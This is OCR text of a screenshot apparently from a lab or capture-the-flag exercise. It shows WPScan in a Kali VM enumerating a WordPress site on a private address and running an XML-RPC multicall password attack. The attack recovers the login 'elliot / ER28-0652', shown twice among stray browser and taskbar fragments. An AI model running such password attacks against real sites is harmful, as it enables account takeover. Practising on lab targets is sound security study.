 Kali [Running] - Oracle VM VirtualBox
Input Help
21:51
root@austine: ~
File Actions Edit View Help
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.1.104/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Versi
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:15 <===================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:01:59 <================== > (12 / 22) 54.54%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/
register
[+] Finished: Fri Feb  3 21:49:15 2023
[+] Requests Done: 187
[+] Cached Requests: 6
[+] Data Sent: 48.351 KB
[+] Data Received: 1.496 MB
[+] Memory used: 299.816 MB
[+] Elapsed time: 00:02:34
(root㉿austine)-[~]
#
Blog! › L
googl
Picha
270,000,000
Picha za red
red
ed.org
What
color is
root@austine: ~
File Actions Edit View Help
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.1.104/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match:
ion: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:26 <=======> (137 / 137) 100.00% Time: 00:00:26
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - ELLIOT / ER28-0652
All Found
Progress Time: 00:01:41 <=============== > (12 / 22) 54.54%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: ELLIOT, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpsc
an.com/register
[+] Finished: Fri Feb  3 21:49:34 2023
[+] Requests Done: 152
[+] Cached Requests: 41
[+] Data Sent: 39.101 KB
[+] Data Received: 1.282 MB
[+] Memory used: 300.633 MB
[+] Elapsed time: 00:02:19
(root㉿austine)-[~]
#
Right Ctrl
99+
9+
7:51 AM
2/4/2023
1